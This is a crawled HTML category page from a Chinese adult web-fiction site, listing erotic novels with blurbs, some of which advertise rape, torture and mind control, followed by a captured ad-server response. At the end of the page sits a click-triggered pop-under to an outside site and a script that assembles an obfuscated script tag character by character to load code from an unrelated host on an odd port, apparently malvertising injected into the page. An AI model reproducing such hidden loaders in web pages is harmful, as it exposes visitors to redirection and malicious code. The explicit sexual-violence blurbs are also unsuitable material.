

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dakatang.com/sort/7/1/
body_size: 6779
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>私密 - 大咖堂</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="私密书籍推荐,私密大全">
    <meta name="description" content="私密推荐，私密大全均可免费在线阅读。">
    
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container" style="background-color:#FFF8ED">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>分类 - 私密</label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle sectionOne-active"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </section>
    <section class="CGsectionOne">
        <ul>
            <li class="CGsectionOne-left CGsectionOne-active">
                <a href="/sort/">默认</a>
            </li>
            <li class="CGsectionOne-right">
                <a href="/quanben/sort/">完本</a>
            </li>
        </ul>
    </section>
    <section class="sectionTwo">
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/122/" title="昏君"><img class="lazyload" _src="http://dakatang.com/images/0/122/122s.jpg" height="120" width="90" src="https://dakatang.com/images/0/122/122s.jpg" style="display: inline;" alt="昏君"></a></div>
                            <div class="book_img_name"><a href="/book/122/">昏君</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/book/119/" title="一起来角色扮演呀"><img class="lazyload" _src="http://dakatang.com/images/0/119/119s.jpg" height="120" width="90" src="https://dakatang.com/images/0/119/119s.jpg" style="display: inline;" alt="一起来角色扮演呀"></a></div>
                            <div class="book_img_name"><a href="/book/119/">一起来角色扮演呀</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/book/108/" title="一本普通恋爱修真文"><img class="lazyload" _src="http://dakatang.com/images/0/108/108s.jpg" height="120" width="90" src="https://dakatang.com/images/0/108/108s.jpg" style="display: inline;" alt="一本普通恋爱修真文"></a></div>
                            <div class="book_img_name"><a href="/book/108/">一本普通恋爱修真文</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <section class="CGsectionTwo">
        <div class="CGsectionTwo-left">
            <p><span><a href="/sort/">全部</a></span></p>
                            <p><span><a href="/sort/1/1/">耽美</a></span></p>
			                <p><span><a href="/sort/2/1/">言情</a></span></p>
			                <p><span><a href="/sort/3/1/">辣文</a></span></p>
			                <p><span><a href="/sort/4/1/">百合</a></span></p>
			                <p><span><a href="/sort/5/1/">藏经</a></span></p>
			                <p><span><a href="/sort/6/1/">情欲</a></span></p>
			                <p class="CGsectionTwo-left-active"><span><a href="/sort/7/1/">私密</a></span></p>
			                <p><span><a href="/sort/8/1/">其他</a></span></p>
			        </div>
        <div class="CGsectionTwo-right">
            <div class="CGsectionTwo-right-content">
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/47/" class="r">静姝（古言np）</a>
                            <a class="read" href="/book/47/" title="静姝（古言np）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E5%91%A8%E4%BC%91%E4%BC%91/" class="b" title="周休休小说作品大全">周休休</a></span></p>
                        <p> 穿越的江黎起初只是北地的一个孤女，哪怕后来成了贵女，她也始终平平淡淡不争不抢的过自己的日子，一切随缘。? ?但日子远没有她想得那么简单。? ?男主有少年将军韩逸，江湖游侠沈昱，疯子小舅舅韩麒，腹黑又禁欲的表哥韩迟，丞相之子文思齐，纯情太子萧意寒（结尾可能会有一人退出）? ?主剧情，文比较慢热，背景为架空，np结尾。? ?男主里面除了韩麒其他全处，结尾被淘汰的可能是韩麒（也可能谁都不淘汰，还没想好</p>
                        <p>最近更新 2023-07-17</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/83/" class="r">卧底（1v1，H）</a>
                            <a class="read" href="/book/83/" title="卧底（1v1，H）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E6%81%B6%E5%A5%B3%E8%8E%89%E8%8E%89%E5%AD%90/" class="b" title="恶女莉莉子小说作品大全">恶女莉莉子</a></span></p>
                        <p> 一句话简介：卧底缉毒警察 VS 被人蛇集团拐卖的女大学生。1v1，双c，he </p>
                        <p>最近更新 2022-11-12</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/28/" class="r">网络一线牵gl/abo</a>
                            <a class="read" href="/book/28/" title="网络一线牵gl/abo全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/lzstxlo/" class="b" title="lzstxlo小说作品大全">lzstxlo</a></span></p>
                        <p> 林悦莱喜欢她的网友，没语音没爆照没打钱纯聊天，就这样她还暗恋了三年。面基是不可能面基的，林悦莱时常为自己毫无希望的暗恋惆怅。突然有一天，地球突生异变，部分人会分化成alpha和Omega，世界各地都在不受控地发情交媾。看着眼前正发情，红着眼眶喘息的陌生女Alpha，分化成Omega的林悦莱绝望地想，她和远方的网友更没可能了。「一个很扯的私设：互相喜欢的两个人，会为了解决发情期传送到一起」 </p>
                        <p>最近更新 2022-09-01</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/84/" class="r">勾引【1v1 高H 甜】</a>
                            <a class="read" href="/book/84/" title="勾引【1v1 高H 甜】全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E5%9B%9B%E8%A7%92%E6%98%9F%E8%8A%92/" class="b" title="四角星芒小说作品大全">四角星芒</a></span></p>
                        <p> 秦思VS陆笙北? ?【高岭之花大美人】VS【茶系腹黑小奶狗】姐弟恋，年龄差三岁被出轨后，秦思在酒吧调戏了一个小服务生。原本以为只是一场插曲，可没想到小服务生竟然登堂入室，直接住进了她家。秦思对此表示：朋友，你没事吧？*同居生活开始的莫名其妙，可小服务生却能做的面面俱到。上至床上服务，下至买菜做饭，亲力亲为，不仅态度良好，而且全天候随叫随到。秦思对此表示：朋友，你真的没事吧？*直到服务期满，小服务</p>
                        <p>最近更新 2022-08-26</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/108/" class="r">一本普通恋爱修真文</a>
                            <a class="read" href="/book/108/" title="一本普通恋爱修真文全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E9%B8%A2%E7%99%BD/" class="b" title="鸢白小说作品大全">鸢白</a></span></p>
                        <p> 不正经文案：众所周知，师父是一项高危职业，不论做的好与差，都会被徒弟酱酱酿酿可没人告诉我，师姐也是啊！内容简介：太虚山的织柔闭关五年，刚一出关便听闻边疆玉州出现一位小魔君，她下山去探究竟，结果半路偶遇被她退婚的前未婚夫。织柔：挺巧？前未婚夫：不巧，我专门来堵你的。待她拖着甩不掉的前未婚夫夫赶到玉州时，发现那位小魔君竟是自己前师弟，还是上过床的那种。织柔：好巧？？？莫泠：是好巧。女主：织柔男主：莫</p>
                        <p>最近更新 2022-08-24</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/119/" class="r">一起来角色扮演呀</a>
                            <a class="read" href="/book/119/" title="一起来角色扮演呀全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E5%8D%81%E5%9B%A2%E7%81%AB/" class="b" title="十团火小说作品大全">十团火</a></span></p>
                        <p> 某乎出现一个问题：救命，在备忘录里写的小黄文被男朋友看到了，该怎么办，急！回答：躺好，等操。梦想开始的地方：男朋友发现女朋友写的小黄文，把内容全部实践一遍。后来：搞黄队伍越来越壮大了怎么办？男女主：甜宠／sc／1v1／表面娇弱内心黄暴少女×吊儿郎当搞黄搞老婆糙汉别的角色有NP／特黄，会标注1.（只有场景无剧情／2-7章可单独看）公爵和小女仆／SM微粗口调教肉? ／情侣初尝试? ?已完成人偶养成记</p>
                        <p>最近更新 2022-08-21</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/122/" class="r">昏君</a>
                            <a class="read" href="/book/122/" title="昏君全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E7%89%A7%E6%AD%8C/" class="b" title="牧歌小说作品大全">牧歌</a></span></p>
                        <p> 一个地球的小痞子，因为街头斗殴，莫名穿越到蓝星皇子的身上最神奇的是，这个叫蓝星的星球科技水平居然和地球一样发达！高科技文明社会的封建王朝，小痞子都呆了！这个穿越很赞啊！男性向，多女主后宫文，暗黑向！强奸，调教，虐杀应有尽有！ </p>
                        <p>最近更新 2022-08-20</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/82/" class="r">恶犬（1v1）H</a>
                            <a class="read" href="/book/82/" title="恶犬（1v1）H全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E5%8D%A2%E5%8D%81%E7%81%AF/" class="b" title="卢十灯小说作品大全">卢十灯</a></span></p>
                        <p> 尤丝丝厌恶路慎这个反派走狗，不曾想后来被他绑住手腕压在床上，他像发了疯的野狼，舔咬着她的乳尖，而她被顶得只会喊那里不行。他无恶不作杀人放火，他忠心耿耿只爱她一人。他是她的恶犬，用最阴暗的手段保护最光明的她。穿进修真世界后尤丝丝一路开挂，在即将把全世界最大反派铲除时，却和反派的得力干将一起穿回了现代。尤丝丝顶着老母亲在门外的叫骂和剧烈的拍门声，匆忙给路慎穿上她的胸罩：待会儿跟我妈说你是帅t，记住了</p>
                        <p>最近更新 2022-08-19</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/53/" class="r">青色荆棘</a>
                            <a class="read" href="/book/53/" title="青色荆棘全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E9%9B%AA%E8%90%BD%E7%A6%85/" class="b" title="雪落禅小说作品大全">雪落禅</a></span></p>
                        <p> 日更，早八点准时更新，双更为主，存稿用光恢复单更。《蓝色铁塔》续篇。伪骨科。包含精神控制，潜移默化洗脑，剧情和肉对半分。看似高岭之花的暗黑美人弟弟x平平无奇老实听话姐姐 </p>
                        <p>最近更新 2022-08-19</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/48/" class="r">秘闻</a>
                            <a class="read" href="/book/48/" title="秘闻全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/xxsam/" class="b" title="xxsam小说作品大全">xxsam</a></span></p>
                        <p> 谈拾秋在某成人读物群里加了一个人，这个人对她百般撩拨、千般暗示，一度让她尴尬到想删好友。要不是那人在群里发的图片，细嫩骨感的脚腕，闪着碎光的银链...后来她在甲方老总的女儿身上见到过同样的风景。怎么会巧到连踝骨上的红痣都一模一样呢？号称百人斩实际性爱经验为0脑内搞黄色大师O与温柔可靠占有欲极强不开荤则已一开荤惊人A </p>
                        <p>最近更新 2022-08-19</p>
                    </div>
                            </div>

            <div id="category-page" class="CGsectionTwo-right-bottom">
                <p class="CGsectionTwo-right-bottom-btn">
                    <a class="index-container-btn" href="javascript:void(0);">上一页</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option selected="selected" value="/sort/7/1/">第1页</option></select><a class="index-container-btn" href="javascript:void(0);">下一页</a>
                </p>

            </div>
        </div>
    </section>
        
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd87b8d06fc0491081e2ce053703569b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0109gc.7rx8dv.com:8005/d/4948?t=0.46411487790224615
body_size: 1180
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQ0=\"JF6^Y\"g}1KQQ}01Qn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0onnQsQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}0Qp(m15R{fXm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}0Qp(m15R{fXm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"gK000=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gK000=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPh2CmFpq4KnnmX6Jg{10}\\\/FpmhF^qj(hd22Yq8}01\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}